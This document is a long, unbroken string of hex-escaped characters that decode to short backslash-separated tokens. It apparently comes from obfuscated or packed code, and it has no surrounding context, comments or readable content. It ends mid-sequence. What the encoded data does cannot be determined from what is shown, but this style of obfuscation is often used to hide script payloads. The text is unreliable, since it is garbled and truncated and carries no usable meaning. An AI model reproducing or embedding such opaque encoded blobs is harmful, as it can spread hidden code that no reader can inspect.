\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x